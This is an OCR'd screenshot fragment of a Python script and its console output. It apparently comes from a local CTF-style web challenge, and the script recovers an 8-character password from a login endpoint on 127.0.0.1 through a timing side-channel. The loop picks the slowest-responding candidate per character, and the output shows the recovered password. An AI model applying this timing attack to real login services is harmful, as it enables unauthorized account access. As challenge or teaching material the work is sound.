 45
46 url="http://127.0.0.1:8080/login?passwd=aaaaaaaa"
47 # slowest_url = get_slowest_url(url)
48 # print("请求时间最久的URL：", slowest_url)
49
50 start_time1 = time.time()
51 i = 0
52 while i < 8:
53 url = get_slowest_url(url,i)
54 i += 1
55 print(f"正确密码“{url[-8:]}")
56 end_time1 = time.time()
57 elapsed_time1 = end_time1 - start_time1
58 print(elapsed_time1)
while i < 8
web2_6 × chuti ×
http://127.0.0.1:8080/login?passwd=3DnG7fP8
0.7694783210754395
http://127.0.0.1:8080/login?passwd=3DnG7fP9
0.7691829204559326
正确密码“3DnG7fPq
192.82190108299255